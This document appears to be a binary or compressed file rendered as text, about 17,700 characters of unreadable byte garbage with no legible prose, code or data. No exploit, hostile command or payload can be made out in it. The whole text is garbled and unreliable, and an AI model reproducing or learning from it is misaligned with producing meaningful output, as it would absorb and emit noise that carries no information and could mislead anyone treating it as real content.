����� )�b� p�w�O��"����f�@-��%��(��E:n�:��m�*��⨜h��v�鑠m��]�\"�����R�ߺ(�Ypǟb��{<���<�ƭ��+��+�DɁ����嚝��Z�Z���h.�x��=�]�x����U��]N��%IM�]۽=ܣ���ޝ���1xk��R.�J���}�	!�Y����ݥ٥�۽��H���ޅϵhؚw�����N��
)����C����i��hŐ��@�����J�4�g��4��o�����:��	�0o��H����vm���X������h����Ic�H��N��B�ւ�_�z�j��Ȍ�ʨZ	�\��$���i�����g�"�<hǺ��냇�	JɻfO������v8���(�������u������+�!��i�ņ����h��ްl��ȔJ	 śת�����+�H�'�޾x����1Jƶ��]@�d��w�Ɂ&§�@�o ��F|i1��Ν��c����X˅�����v�x\����ǽ��sk���������8��i���̒O��������,��/��l�l�B����᢫V�N������E���d�Pl��J���؏���
�i����j��,����(蛷��L��H;��(�M���d� �:菈��-� ��Jh�����k�<��wi��^�8ȕ0���镒ɘH(�V��l�������k�i
���'�r���dv�n�wʏ�d�����+܍�� ����H�T��싍�f�\��I�0鑒��0����̊Ȃn>梡�����2��ij�V��.�v�/�P�]�֥�����˾�0��(3�����c�F��=030e
�l
���{jλ�������q�m����������� ��h	@(�8i�hI��q�Li����i��h��i����N�L�*鑾�(�8���:�(�8(	�i�8��N	@ޑ����8I� 	�\�����w<I)'��+�I)ɔ ��|�1MɋD�!�Gċ8�<1����!);ɕ����b���j��;����D�9F���^�-� iO�s�JF\ %�ݸ������
.Ld�-�0��9lf8d��~�x���J���tO�4����I����+�|��^��虺i��p��ס���ﯩ˦&"����Ni��v������$BWn��ɫ�e�P��u�ځ>�����l!��膞h���:w����	�l(�O��خ�$�g��  �2�]�nk�ȎoD&�Ϣ����$��˱,�Vl��z ��d�HK$e"����(w<���������b�wv< �荦1���h�6����0;��S~����(p6b����s���u s��h#��*��4��`��ި�֭2�HOT��j�25�4+���4�* I1%�h�����h6y�4�t��y�R�2���3؊�5��1��w�oh)9�xi���8FN�Jtl�Bw�B#�h("��FI���A�	�A0�q�,�*E\^ؒM����d��"�A ��H;�J��숐��������w	�w	�Xd�h�!����DFڶ�,v)��x�j�.��&�������"錤��ʩ�4�\^d쭸`I��ЧhJ�ϋ��A�����YL�6k\f�<~P�E�rj�䪩iO�+���X�f �˿ʬvȍ+����8�n%�
	AF�M�
�Qe�/�\�u\���	DJ�"��`��N�:�?$���x�������Zw7�¡5Z	��e����^ˑ���	���w�C.�X��:���C������M�㴟�!��c�R0�����m.#g�?e�w~��v���Ͽ���h� i_�?q�?���_�Rbv��kq|�Ͽ��t�k��jɌx��l��@�Y�/�
�\�8���i��h�������ֿz�b�h?��R��Y�)�\ɕ�Ȃld�V����fx�(���茚iaEeyڨ��h���N��4		|�`w-S	�{���R�T�H�\���h�wBD��y���Ψ�\i����∌~� �
�+�.,��z˓��l>�|ℵ���Hi�l�͓�QFR���v�p�nA�{���缮:���7����5���p|�p��h�9	�F�𿺸�Z�m����7|��H�?f���C�C�*�·�r�@윑vb�B(��c��7|�z��P"���}�V���茀ɂ���@��������0�Ў�h���ʫ0��挩��`�ۮ�Q7���T��l��2�
������K��^��lw���L��3=�����9��i��ʡ^[�J��HƂ���&3 )˯�*)�vd�ެ��3��1ëO1��Y53�ߦמ YR�i%�I>u#㫱0w���~GeU��vU`x���B�Y=cl����T���0�gW��ھz�S��D�v?�����8/e��8��q�����t۵_���5at�yj����'�������`�0k *�Р�Ry�Y3( ��ɋ���ȃ�hYʉ���h�h	ȃ�P��w>;ȉـ�h����(
��P
�>���0��ݩ>�ێ�>����PȃnP���������h���N����Y:*ի%�H��h�h��� �����s̘��0����������1艱R�E�?����j���7�^�ϩ5�F�7l��a�)�nz,uZ�vꩴ��_��"�-Ɏ%~����D��,�ň@��齉�����>!ي����P+θRj�,7�;Ă�̸��������,�w���K��,ʰT�+	��$�Z9 1׹,�z��j��1Y&�_ ۊ��!��;ٸ��þ�p��[P�_�-��M��do��0@(	�]D��t[-b4b5L�d��w�Ɉ��Gtǹp�8��wy�I����@ܫ����ȿ]tˇ�9�ڌ��yʈ^t�G�kĵ=��:+��3XJ�O0P���P�ſ|��ǀpt���ܵ=����ߩΨ{������$�>�h���ҊB�n��ȉ��	�FĈ����b���(w��{Ï�����4���$��hm�t�E�"�8)	�vQʖ��W2�Ț.��t+��s1=Ì�P�kN�w�	�RhD�쮒�$�����>hˌo#;��R�Ÿ����o��/�I�]�����3� f͜��������X���,�`��Qʅxڐ�P^"@p-�s)̀��J����YM��85��� )����ȠM����0�@ȁ��0�������Ϟ��v���vd���H�)�)�	"ʉ������g��`Ƚ:�"��"�b0
w�xۤ3����ԥ�y�����9H��i��nm�B����ۄ��.�H�H\vi��I���N��ɒ@H��N�|+��nd���݊��P���h �Fy�D�w ���?���ȏ �ϼ���.ȫ���S�Q�?L��!Ώ^��ܥ�����1���i�"<���"�G��P��Ϩ��GƎ�X�>x��h��P���]� �B��?@y�?H��4��g�7K�,F���)� X
��ƌ@�P��G�"$�Y��B	�w�(�=�ȮbN�3�"|5-��@ܑ��Zk���:���	��K�F���ʌ<*|���Z���K�Bh�i��m"�7Bݱlh#��ݟ��ȣؚ)�l@"�Ay�+Q��� $՘���$)�wx�]=���8��噈��g��r ��@�������]Aۆ�0*q�z��̟f$��X��="�(� �2b�&���,���j��nX%��_�h�MPB� AD��������JD�\[�ʀ<c9n�i	�n*�w8��r�E�y���z�p�j�J�2X��SƎf#����\hN��C�/�r������f�Ε����8W�x��Ꮐh���,�,َ�To�;�xT��1,j��ʚ����(,�"���Z��4ϥ �8(�����v��a-���A�Hz�.�y8�tAV~B�X��aɍ��v��I�Ё���L�<0Ɂz�T
�`m��@���Z[� �v��X>�Y�����I\���XXL�<�U����8�(�e
8�wA9L�|���σؕ��d`��i�^�=����'cX\�F8���	Y��Ȗvxӂ����i�� �����yTb'��G��^�70I�� �a*�1��;{�^��;�辏��*�t-�o�d���Q���x��vt��Y���P9c̑�l�����X��6	��k ����2�1� �5_}�����X	I��O�j3�Ѧۼ(i89k���C������fI�����Ϗs�4"݌0
R�;��\@��V(~���{��w��o�����K�-�� �Ff[�j�y,�ye�}���*��ܢZ� l���e����n��K��Ɂ� Y	���ßR=���IF�J�sfF����Rڝ����-HX��5�����)��p�����=�[�-"h��Ƣ۟�P�xv-�!v�F�^�鶯Y�љ�ϋ����ϥh̑�p�粡�AK!V`�1ʕ�J����XoX ���'��ML���x�&M���郴h������=I�X�w����z�b��NΟ�꟎;�l��鉸��f͇~������׌���Ș��	��X����G�0�����ϫ�w�b茂���X��k��ؓ��[����lȩtk��?�s��k�ݏ��O��h�g�R��0h�m�EK�����0���ޠ�������2���ێ�H��@�;�����τ&	 a鉭X�Yȩ�j�#۬��.�(����� ���PȈ��2Ȉ���/��Ⱥ�0�ݰ��x�K��8��Kw�/լ����ه���Lk����NhΖܟ�ɏo��n��zך��.��8�7H����`ȼ�(��j�~��
�~��Oj��+�<8��h�W`�̺���j�����^+�r�:�~n�i�q���i� �w��{������󻚶9Ћ>�������	�	�o��ʸ�������臭��z��n�Lh�2��(�^��w(�ո�ڸ����x��}��ϧ�z���U(rN� ���hȀ���W������\��x����@�w�+o��^��=��}h�2�i���������;�Hi�j��>��ʫ2˨�h��N������ů�ȩ%*�d8^���������٬�����O�1��*!���8�
q������ͨ���^�ϼ�Ӹ�ګ�J�ު7x����A��j�@���j�@���x�I��C|�<�>���y�+�2Aư
A!Ya��*��]��	��x��貇������k �]A�˼m\�
!f���X�����Nw�dh�>�������(�h�dq��?u�Gh���z��y��7��7y�9I�w؊Rؘ䨍`��h�aˏ���Q=�VY��K+�����<H�x���w؀8��(��:,�6����h��(�8��x����и���n�T:+�ٽ%��9,�g����	؀��N���H����艋�ʔ�4��nX��A��o�N[e<G����ඈ�:�_����2a��:�޷# �@��h���������w�������w}�+�:����Ѭ$�܎��
�"�j�٘� ��7���M#P쌪�(�78�;��0H��)5�&�~ ӎ�������7��o��?�m��ʚw(�0K�+�jr"�͊Ә��Hț��ȩ¨"�]'52�k��R��A����!����H�ap&3H��ȱ�!@��*��i����f���78�v��x����)P�@,�?��_x���8��ˀx��Ȇ\,����5m�w8���d��!���؊��������w� X�bH��x� ��M:ĖY��_����Ȉ	�� (�	��j���茕H��@��y��)�`�������ȇ�y����X����,�<�.,����x���
�쏠���/��څ��>��	_>�F������2H 3�3`|��S�B؝5���C�Ј�؎��FS4G㋘苃H�B2�4Z��7h��(�{�2G��R����¿"� �o8����-y�=�'S!���(ȴ�"4����Ϊ��w��\������j���3jϊ#S2ʙ�Up��t��j��k&q�A���Z�3S��(�����0`�wPϪ�������Y��~�nX���2څ�8�K����h}���F?�F(���ר�����eH����F���ͦ>�-���ç��*�>X�������i�����h����	��{�K���L����!� 2��
��ʬ+��Ϩ�%�A�('Y[�T�󄄅T�">5��P�@�H���#c܏���w�J�%lӬ��� ��A��7Ȧ]�J��A)s��)��I��ބ�Q@9���*3���@h�ҙ���z�7�����̾��Ј�A>��p!��O�3��J�Ya�y�B'��� �]��xAf`$G����X�չ�A��O胾�J*TF��aȈ���n�x���K�7hԈ�[M����+���(��ϧp��[L"���ՅT�>Q���׋���p����"̵,	�!>�	��ϟ7�W��4���#�-w���(]�hw��(��y�������ETX@�0Ȁ*�r�(��_eD���7������2��T���A/�_�_���hȟ���Y��P	J� >��uP�Hm�1aP�u����c�`��3H�X���PL��:PD?����P����)"��A�zCw12^Κ2��Xj=�Y45G+o�>HJ��U��OA���@_�ْ�)��x�nx(�u������r~�=�Z}�K�P\I�Օ��1f}���e(����%�C��u���
�	w�|�X��{m.g���M����ä
֙֟���(i_���X�tx��(��[�;L�Y���W_+�K��ό���:S33�6������I�(��:N����+FA�2�k�D�g�%�(�鮜P��>Q$4��Jh@m��k��h]����DP�:���刳��0���-A�k!03���|C�>�F&��8�ϼ7A{m氨.�8,�ؓ4��ol�R�U�侨�P�(D>��T"��I�l,��&��*�c���uw���t�;��
l��X�;��/��*�/�o(�n��l�d
)�������M�T������IMЙO��ߢ�ϟF(�4(���f���	��o��+�Dx�X�������茋�&��"�O;c�h����W�:�vl43n�ר̨���紜�*��X����4x&m2#xĖ7^�������3�Ty�6��z�n�0��y�pzJ�&�=Yo�ք.Ў�\Ǻ'k����8���U���c�&�c�ƿ�w�i++O��0xk����	ȱ��z^��w6Eˊ�\��̫Y��4�!-�n�\�Ɉ��LK|�m�H�,
7��6֘{��Y}hr�b���4���c�K�� �Zc��8<��������؅s��И������7����P&er^��Y|J��ђ�،��������Cl�I��`��	qZq"Ʉ�8�׸��Ȉ���@�ɇ��σ�(� r�2(�∢n���R"�V�O?��ߚY7v��;�ْ��w�i�����p��L���8-%P�Օ�р��	���T
�j� ���	�cM7�7�8��AԴ�2�e�~� &�LLQ:Y(��.<9D��)�%j:ҽ���`v�4�D^
-�ߞ���aR��<���O��Y�#ޥ��*Xf%��j��Nވ��w��"$+Ԍ��V�K���D��m�}����;nr�����3��s�c4�:6k}����KX%޾d��\8	p�/���lV�����w8��'X��o���r�2��v	�>Ҫw����x'�ޫ݁�&����4~k�h�8p���������h���s��u��D��Xɏ�)X�X�) ����̂������Hʔ� ���v)o����{$��� �K��xQ
%��-�x�#�j����I�7�@����$��� *���71���a���r�->����$����I�v8 D�vh��RG#��Ym+l�)�A�-�� ��z;�#t/O%J�[v���t� �����!�l�h������w=��.��
���U��v�k�<��a�8�K�,��~��c��1I9�7z��D�<���`��J��	Y�#U�u�R����қ��[�!��	���&�N
�`�O��v�Ȃ�߫N��^!����)��$�/��` &"�"Xi��, ��pO���h�ux�0�@�� ���l�,h�.��h	���I�$"�y��"4g�ط����.*�n���N��pi��#R��8��
�Z� F��Jl@X� ��zZ<<=-�w�!���N��зqzT�ş�ZZ��55D�^7g�\��қ�J�'�Ğb��B���Gq�-F�����6bH��z� }�u��������/�td��T� �`�ԩR�p��ѯ���7w^I(8Z���t|��b䈉�j:M���QCr�[R�[�0�(�s>���َ�LM���ɜv?��H�>؋��,���<�UZ�P+�܂B� )	������f���I�|�O�J_�)��>qM�F9��IN�:AM��IG��dP�Nw���d�~�Ƚ���tk�{�K�"Z�Ј�gQ�`���
K����
��[��ߐ�F@��ڥ���iM��X��[�H�,8�(ɠaP��xy�t���pD��;ؽ�)AQ� ���ˠيI��qdj�M(��)��i�ۨHR6*0�p���A,��%|	a��1܋t��1E�ꏀ"��q��ڀn�x�<�?,��:ɱP��|@��h�,�QT@ܬ����<͂�:��<��41��Ԅ���Ǡ��w�L(6,�rZa��g�Б�5�}��bᗹ��M���*���)̂�� m����&�o�ˤ�pK��,Ӓʌ�%-����n{�F��<���e���A	� 	��� ��6�.c�����������I�j����_���.A�����@8ˑ��K���Lɠ��I�$���,(�ޱN�h" �y!L��t��w@Ȏ���H���3��2z���k�3H	�Ny��܍��HJ>Z��� �L0��\)цo$wȎ�h\wd���0y�pOʕa�8�tG����}��ȎV���昷��,���&&�������&�-��l	C�"�ԛ�J�[�h������ƹ@8S^郀И�H숙D郇ǣd� ���lb�q�A�]!E��*,b�\�:���묞q�ZȌ��˅~�I��nm�b�
͢�L(�~�ߋ�)M$k�\ �$Y�T[��P���K��N����K��`��dA���H�k�H޷\i�D`��%M�
9�^0Τwɜ��p��J��B�ȐX��I�I��T�����Ӕ��"j���kY�	�����$��w(���h���P�E����th��wH�d�a"P��] �!;tܠ�)
�0�� �[�t��������،D�\�.�j�v#V�j�d���b!9tj���+�v�Տ��'/u��h����h�� "�Jl�N@���`W{��m����h��b��
��Д�s�g�����ܟ꠸�w`�¸���1e�|����zv�Q�ٚܽtwDm�����]`����‡�bM˜�
�����y��-?�����1Í���������|�T״g�Z� -hz�8���g���+�∠�	.g:wH��0�d��j4���	o������b�����vπ��c���B�,����t*�]�ϼ:��(h��	�hx�����i��q��@ą��X���r�ͅ�=�ţ	�)BN?�"��P�m�и
o�R�&�w0�+�9s q��Иڑ��������Mwb�����S�"�2��C��]��`@f��
װk��ΕA��bi�OI�H�Ӱ��(�r��@�a���7�;����b�8�[���zk�������?����!����4�p�O`�J��#�|������،����������������p3��<�;��6$�I�*����7��1��:x ��9���Ј���(��ȷq��乲���?1	��)#�C�E��&3.���q�O��E��L�w���F!1�ѕ�Y�
����[ �*������G#��Q�)0�o��X؎�p��� �q5��$B+	���#H�ٚ��X"�@�# @N�p�1�5j�'x��ඒjN���(�J<��N� ��ã�2�GP�꓀����[�%;
��0탒Ը�ҭ�(�	��!� �B��I�����O�@d��@��Ȋ��r�� �w��Ā��A�������P�	���,H����<�����8�PKw�0�4������8A��B$��J�x�����Q� -@A̡��E�S�� 5¬������8�����,4��C	��=ّ;$�؁�� �9�	Ba���������q:���@��@�� �{�*X���� ��h?�X��q9��º��y�8p��:���~�B$�ԡ��p̘�03R�IC�8����ʸ
�8�)�)p�o��&*E�,����<+)����
��	��w�,��� �8��؋����a
����[	�$�p	��h����	�;d�����eT�0��P<��	�����!���Z������/"�k+�����P�����������	��#A�	0 8:�!����0��̚���7���dYs��M�tc:�;�@��B�%����E ���)E79��tY�����P��8�p���"�U$Z|B�|�O�	�][���h���P
�8���RT	%,���ڤ}=w��2s�▊�C<ۭ��u�H�5����t�X��فn;��a7cŎh���=�\�� *�p"��踎������̯m������x��
7�� �(���������p��.��� 
���4�rs�G8�� ��+4C��M���r�#�M�"�s1�@
�@�@�	��	m��l	�Љ�@��0��0��	� �' ��ٌ�ʠ	�p�����X�� ����?��'н�1j���P	�H���P�H�@�w�����0
���(�)�ꨎ��)M��(��p��0���	�p������0���!�ؘ�S��_���6ɟ�ԚI��Ј���q۞���B!� B� �M
�8��������"t���y��D�z�۰�0�E �2{��;���5Ł>�Ԡ�ԧY�\�)�� 

,�S�`�������.MP�yQ��3���!��IZ�J�X��4�ݽyi������:c�P�4�)�0��0	�8��8��R�w����H4ݧ����=	��8����2�(�(TG� �̟H�ҏ��ą������2Y�Vq�U��"͒"��Mk���p""8�)h	j�+L9���
� ��Gr ���������ԑ�.�������	5���ps���((x��P������Y�܅��1�'8/��)��(	� 
�Ӏ�`�����Gd����H
�����(�`���8����Hk� ��(t�P�h�@ Iuw#-
��ː\��]������(p���@��Ƌ��Lᢈ�(C�4��e��Dl�s�헪 ��}����ӱ�&@�!@�|�6+E��NAEXU���*$m�ە��,ܞݖ\��� �� ���>	��-D��H����=��Uth��p0� 	���������h�<���,4��P5��y���)��J�.����x t0�?�?Q�*��� ws�'TU����d�e"��Z�;��ƽ`��sT������w�M�6A��ҚN�2̃����0
.j�o+���=�8B�"�0�[x�X�v )W��@
�Ȥ��
�؏a�ƠX����@��
����� �8
������9>���6L�8���͍MJ�K$�m�zA���3B	۠G�N���t��������H�xd�@�����8��>^�A���Y<��4�G�.�D������r��P��&��!��ѷ��j��#|2Kc&T��UE�Q6O ���Ҩ��w�Ij�;`e��
qU������+��V���8�?�I�ީ���� -N���I1�g�;l-펀��H�A`⍮��'�� 
q;qC>�1@5������K��s�âF'�������_B��`=��-ŌVD��@E���������y6���x��= X툗;	��� �F��! p��.s���8.��m��b]�0��ЊYF��0)���&ֈ)�x%���� ��e"(�Pǒ��1w�P�0�0��ΰ
Ƀ�P�z],�B�?�=��uX�Q z�iȌ�:�Š��P#������#�OS����>x�S�(�Ì#8��PǑ�>��$��09>����r���H�H
�0	��ϩ!�_��ā(��a��X�R4		�
5 ���-3��b&��0���� |���6��7�����,Pg���)��s�À����-0��� �y�0������ک�㉟*�@���{��x	�؊�wXq�������	�4����ݣ�`v�����H�7��1/�����'��LWምjY=k��2����p}�g����p���}����o)N��~��9��Ą�SQ�1+�:d�u�|��}h�d�>�p�(h�u(�j��8��؏�t�����=@	�ȿ��
�P�� #��7���W](��X����T+�"�S[+x)5������؎�A	��������$��L"��"��H���	N"��H
�d��3%�w�	짎$H5�uM�|��|�I�
̴���8�@�Zi�8J�����r��.�����m8����z�8�&�3�;��	����p�M���Qk0�_7w�hj c��퐸�X���Ӕ"��h���I�`�>����ꠤ�jL҃���),+��P����R����w�od����5�ܚX����+[��932 �9��z'A��q+�CX��EʴR;Ԩ�v�2�EN�ev���&�?�m��~����BPwJΈ=EP��@�H���>�lI˪<���O����Ei2v%;��S9����c�ݗĲ|b�ꃎ�s��!�U8��������т=}ڂ�XR�M��ۥ���[�m\��@|�T��۔�����d�j�U����`	�bx��0�\D�߈�͛��N�� �̌ϲpG�B�0Д�4P��81�S�dX������| �[������ɸ����+�yP�F��vۅ��qǵwX�m�`��S�gP�K��헮�H�w�)�N�7����<��M�>�B���R�ˈ �ܜ��y�d���݈b����!ùX�������3��O����"ˈp#����]���āLb�ݱ|)d%=��a� 
}A,��<M1�P�%���S��piD�~���8�zjY�1d�
�i���lj��c�]�ŕ����I\�����y�O�Ԙ��h����\�]�XYJ�R6ޢ�Č�h���x�A�� +K��1zC����G�y&���b�>���'��S�����0��U�w^l��F"�"�b�%���D����L��	DHQ��
�,��Z���}�M��ۥw��j[�ѽw�tG� w{C�l���`�Ag՞��ĸX,�K�x�øw����Xȫ�;[�w�)��yή�8+����C�I�����K��I:�H�G�%Č�phK��d��mw����������{�����K��Ի��fw����H�'�x4�L���k�ɠ�8�����IͲ��ԉ����V�Ȍ�P��Q�$>���h��LED��w7�m��jʈ@�aC�F��<����CM�*,a��C8�P���l��ƞ
��M�7�Ά�&����,��ޣ��y	5���n~���I����_������0�}��7�O��>��dʙ�xȁ�� ��H�� ȩj�8Ę�٪U �%[���JB���n���K�l�(,\ꀄ�k�3��i͛���8����Օh��ɤ��*���6������e��X��P�t����܄>h���T�i��(�}wM��@I�����(����],�8D�#���	���I �䯭��� ���	k�gP	��
�((�2A��H+��j�
��hh����M�|&���,N,Ѳ`��қV�.H�����T��w���v�	�h��"���bۃd(�l�Ih�z[����|���-��ș�X���bCR�+���_؜
#Ǆ��H�Ό.���+R"�0�*#IT�ھ�A��(��X����B�I����H���k����_���͢L��w����b��!�+��qׂ��8�ޚ�̡�H&��9������
����8I�d}���� T�π��To�ȱe��݈�8��>���Q��a���N������ ��<�zh���H=���%ʭR�����RO�d��A	�3�!�Uц�X	o���|�D����������岸Ms�����I̭�
�ሁ��	�X%�Y:S��	��؋��@�"ֽ�	�0L�X��̉�>(����^��x�l�ك�&/�#sw`Dl���&K����Z	��˙�
��8��`�����Y�l(���8Ȟ։Τ���H��z�����A3��̪�R#N�\�&H�����8ȁ�����H�����v9������Y��H�$���uO��a�P��,M�����H�|����F�)���Yʘ,����@�%�mE�>���t�՘�N����K��)�45��.�������BH��8����Z�$����)���B,��J��-���Q�튚�f_�6�M�w���-(O���Q=�ti��H��|��̶[� ?&,��ӄy��y�#5��Qq�����U�����
�����F��jn�1���ŏ����ۥ�K�,(�B?�A�Ϫ�T�ĸ���/� �R����1ɽ�� ��H����J��������s�"�+jc��6�����Gɀ�9��nb�II���G��K�J��M��G�T���r���s4Nx
؛�Ω�膩Ȩ�V[��:����K��P���-�W�+��"��kw�(���$$���<�'��\�	���i��Ȩ�����]�wXV��/��*���Ok2����i�np�V���D���pH�:h�hʝ�������9���8�S��	�Ћ�h�P����� ��@	��Ĥ�8X���p����������\æ��2M���`K}H���K�\ ���DD6uU˸�à̅�����L���a�U�CN��I�I��	��i�vI�	��v�̽��h��e����\��Ҟ�$�w�DhQ
X�(Y�K��Ee
����d��}?��ɋ�|�7`�7��� ������K�Fь�<���^M�zP�ψ	2��9@\B�4���K�>[�L]��Γ ��U��H�pH�̍.�� ��t՚���M��Ζ(��&L�=	�p��l���ɒ��*8d�lL���\
�PL���*�|i
�ɞ�܀t5�K��
�t��H���P���]�)Y����x��iL�Z-��@󩏥��Š��\� �H-e
�Pw�X���K KD�tKu
�Ԋ�PL��	��I�xW��h�I��I��I��A�Z��P�t	L��u���Ԗ<�����P̥���tIWY(2�͕Ƃ�N��ψ��̃h�A\��Q���uD��HEQ���L��L���V���������(�%��|�t
�i�K��.�Ĉ���i���4H�,�N�pCAC�3���L�Q
�����B�Ƚ�XZ��2��F0S��E��I.D���|.�⟀T��Zi�]w��������L�I�B����H�U��1n��/���̄������ ���IW�H�C}�X?���؃�.���ȗ,��|���,Ř����đM�M��˱����B��O�h�܈ɐ�I��^����4��	��%���G�h��ADy���(�|�y�)e �H�+����J��Ϙ��4�\�R���	�H���It]̔��H�T���ȫH��4	���Q�)����m�t�ʹ�،��hB�H�Pw۾=m���ݺB0T�ˈ��xE*���H.���ICNAN'0��ؘ��v��1!+����ֺ�I��	�T/�h��Q�;�M�Pʦ����M-���˸���$�Ј��j�4_����VΆ��"^-��ޕ}/��þ�LY�,�Lڳ O��B�x�"��, �V�	�K]�X�ĐD��]��\�\
S�XѺ��hK�()���z�G��A�	W�hH��m�A*Y��ň}�(ؒ�[-�Zn�	�����h�a��(Pw H�ؔȒ�.��Å:��K��ѯ�����
�@˥�����l(�m����\��Hɛ\I����P\�vK���2��)ȣ��L���՜��Q\��C�Zz݁'v�����H�q�K~ ���ȟ��$�&���Ȟ���t}dɛ4	��ۊ~���O�����ȗT�[|I����D��]�������tК�Hin�4��L�l�NH����`]���uB��-�̘vL Ԧ"��_�P����<��Ј��YL�m��hLw����ȁTG�����ȏT�Ҍ� � =��X��QUW�e~oi�Y�/5l��<�j��pH@ x�Lp��b-��X�̈�$�X��@��$˂���#��[˂�������S�\�����X��@+Փ���P��<E���q|����P�У0Ef��P ��C�RŧNmi��An����ZW��P�'�ڈ�#��JD�9Dl\L�ċk�νܑMĹ>�D��TȮH	�tK�O�yp�I�|`x�}\��w� �đ��B�z��G6�#c�C������ ��0lC�$e���K�䗎���q��\I���������������m��0�&�ܸ�M�8ܪ�܋ҏ�&�D�u�.��l�[���D&PՍ��9���!V$U���+���)�\9LW]���/$l�L�LI'��;��K��h���Lݏ���"Z*8U!����!����m"����Ĕ*� ڍ�D(����{Ф�X_�܋L&ϵ]��E�w�Mɩ�ȌπG���Il)�������嘉�����X<�K�Ԉ�����*S���u!��JlJ�jBhڛ� �hW���MJPJ>�	
�c�<	����θ�ے-�"�}���jd��D�4�
���%Y�͞ 	��� ��I��ɟt�x��x
��`�t`h�R�����Ň%�� �����I���%AX��K���K��(�K�|J�Ћ$�I�\̽�Ȍ��De���a����|Q�f��D,�\mؾ2�w�;��XN�Lh�X��B��&��̧c���B!��uJC��HÔ�Y��e����F��-�~M�����Tp�3qS�V%P�2ŠB�\�Gr��Д�?�L�Z����Y^�tJ�����Ƚ�L���"�\e�b�L��B��ɰ�������RJ���0U��0��
��K��5�e�QM�0��'��<OΘ�ĸ��Y�R�a�����$j��ʜ􅺔|L�������<	y�JqZڗt�7q�隌�����yw�XK�$Z���F�[����F*��1�8K L�b�aD>|��D~�µ��HN�!Ε�Qh���~r�s�l�e((�X�2����@ȩ��Έ�h
��/YRU������w���XRx��8����,W�7�</�^��[�[ f��u��͈�Rȉt����0a�<�.t��ȋ��JJn��v����4(�@@Eݑ|MT����y���Kw�����K�?����0���؀�z=�/�-~�Us�?H�����w��'K���yʮ~̝^���д��CAt�KX�E8��<ȓ��N�T�Щ��T�@�5����<Iљ5��ϳ��������u����[�M�b�˥K���f��L-dV��`-`��+^ژ��)�׍�`�|�0t��S'�f�Hl�I���^v˼�F���`�l$�3�)��]\Ի 9��mWM\n�b���4�oܥ��A^~y�o*����ջd��9ˌQ��A��꓅C��(5.����Z)�6X�H<I�(fw�nz��JV�=t�3���g/<��wP��
u�ѤMH�Nj����K�B�p�u�P�_`D�QJ�@q��˓!y�u���}���]��$�t��D����n����r��x!���>���Ɇ�U�`Z}P�w��tO�l���.�#�'�H`Q��*̎���p�a�J�NP�K���e��ğ��a�Q��n�������8͚Kӭ� �`9�2Ҁ�C���MN���U���=R9�ʄ¢{����䍰3���3��$awԛ L� �o����˃ڬ��o�Q�8�7�smK�$��
xC������jDȻ��{�@�E��>�q����� �ԑN�����^r�D+p�I���#�����hW��0���v�L��o��$��Xy������w���:��Ԙ$��r�����1j���K�mC87g�Ȃ�� ��rf������f��N����ҪN�@M��(`���`�>ꈛ&��h1����@�S� �;	�w �-������, �@�c��.*[��m� �˸ak�J�!A��H��r�㩱����TF"�jɎ�������[�n,�BW�xI�j�����A��Us ����"��S�BI&J<Z�ŝ� *�O���8�(�K,>�{�Ċ������:���1"�#\�%`�4�H��� ���P��(^T����:�L�������l��� N�]$��sH�Y�_,9HA�Z@�/�+�h��,qM�&��"� :MRw>������JM�ʠ�E!ڎ��o�����@#Mb ".��B���J�Ɋd���dS���,s�S+ج96��-�K��tϑ�ܚȉ��a���̊�W}J��0� ��|���Q��j���ݬ���ts@<�=W����ɉP�����J��B��ͿZ��9�D��زuM|�Ę;m�.�[�����*��j!}�"�����^��?L����� �d�@Z�� <\Z׈<Gbp������w��i�&�@��X)��J�:��_�l�=Y�>�i�� o��;= ����۲I��&j2��*�����.��K����������m�ߺ\�vh��
�rr���J�0M��ԏ�H����l�������$˕|HN��������2)�~���,�w���~�@�B���0d��<\�=���
I�;z'a���!�H�<�����L�(&�p�|@+��BR�0ރz��wp�(�Mo������,��f���k������w;���ZB�ր��Rk�Z�hj�r�ÐLD�����W��)����غk[�Z`|;���ȳbhl��oޠ��Ŝm�\�Ȍ`��ȕƺ�B���t���٪��Ɏ�����͆�I��ʩߵ����̈�ex��;F��*��L�\8�ՠܥǪ�~�"itN�@@����.�9����;��og������芧�N��XR��\`�"�XW�B�@ H*���5d���,�%27��h�F��@���t骁�wo���ex��©H�\�����@�M
 ��l�� ��=���/ȥ<i��ᰱ�H�2XI�l褩5#�yO�}l(�ཀ��̸��SDa�.���8�w���.���nʂ�iT��|�kFZ0 *�罚�m`�V	�����J������2-�BU��T���0��:��ڿ6\u����N�ˋ!I��P!^:�g&�`ˆ�P]��k�C�C�Sx�Kp ����:�͌��D��
��)$AA�����Á�!��wL������ɒ~���V]ס�߈���@=��1��Z�_M�U H�}3�Zh���S%��C2�x�uYM���-�#=��s��-�i���K�F�i$���6�3�ӤK������ ��p(w�	��Ȋa���@��R*��|z��	*������y)��m��:�B�&혈��Z��,�@������i�����	�#/�ޡ��m$� X�?	�akĄ��A�ﻶ�n��4���O7��_4K_Ў`����lw���Q�K8��*�+&`�U���9*,8�ɫ��숿�vt��'�؊���W�����9�<?��;��t;+	�kB�(�ɤ���.L�T������}	������z�a��Jb��}�˴�}�m���"�P&�q)_����8IC]�9{�̸�����㤍i������,��8���}|�[V9��J#���Z�������.�1B��6�˟���(��'���EJT�@j����k���g��PᎣ�ǲE�CJ5w켓���<��K<������ P��"��P��<P���le�q*X�5�R	���A>O��u:��XӘ��*����adI92�l��}@rT۶1`yf��߬1��03�����*�ǥ��U3�w6nϨ�	@C�r�h.��.'�m�ϋ�������x�2A���z�@(�؊i���R 9����P��	����X1���T�ڸhh���^���GF>^���H��H��h�ʀ(�����&�T��돒w8��ɔ�j��ᔊoP��vH���\X��������RB�J�k)��`��+�y��
��Mݞ�h�M>��/�2
!R<A�Xʂ��v{8fD>�j�y�#6j����� J���kj�L@���P\�MD�*�Y$���'�@�R�����8�~����ϻf��j	L��AL
���&��^J�FHƣ��`����_.�c�b��I����+�9��@m���*��X j�~�2J�!Nv��v`v�Av�wʼt�^n��h�`��@����Fi�,�hze�`hΪ��8� )�8�^	����ȕ8茀ɕ����K�`�M��)i�
���-�X)��	��H��� ɂ`)� ɂ�����(�Oɬ����h��)�H�`I�`i���c�`	����ڟ�H���Ю(ƣ(^������H$�o���*��vH��i��5dɢ���y��d�L*���"��B"����M�`���b��`Y�[ $��⢫p�CN��hF��
:DT�w8)Bh���A��(��P�B��{��"_��4c�`�������@�VɟF슖�^F�F(�2	����2h��H��G��e�Ȃ]+�¤,.�~䈬h�ZK�����K�H��I� ����y���i�i�ΆH��#"�i�j����m*L�
